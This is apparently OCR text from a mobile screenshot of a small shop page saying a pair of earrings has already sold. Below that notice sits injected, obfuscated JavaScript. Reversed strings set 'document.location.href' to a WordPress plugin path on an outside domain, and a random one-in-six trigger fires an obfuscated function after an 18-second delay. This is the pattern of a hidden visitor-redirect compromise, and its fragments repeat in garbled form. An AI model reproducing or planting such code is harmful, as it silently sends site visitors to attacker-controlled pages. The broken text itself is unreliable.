
I thank you for your interest, but I am sorry, this unique
pair of earrings has already found a lovely pair of ears!
If you want
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va